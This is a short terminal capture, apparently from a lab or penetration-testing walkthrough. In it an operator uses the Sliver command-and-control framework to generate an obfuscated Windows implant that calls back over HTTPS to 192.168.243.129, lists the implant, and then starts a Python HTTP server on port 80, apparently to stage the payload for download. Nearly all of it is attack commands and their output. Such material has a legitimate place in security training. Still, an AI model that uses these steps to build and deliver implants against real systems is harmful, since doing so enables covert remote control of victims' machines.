 root@attack: /opt/sliver
For even more information, please see our wiki: https://github.com/BishopFox/sli
ver/wiki
[server] sliver > generate --http 192.168.243.129 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m14s
[*] Implant saved to /opt/sliver/FELLOW_CRAVAT.exe
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command
& Control Debug
=============== ============== ========== =============== ============ =========
==================== =======
FELLOW_CRAVAT session sliver windows/amd64 EXECUTABLE [1] http
s://192.168.243.129 false
[server] sliver > exit
root@attack:/opt/sliver# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...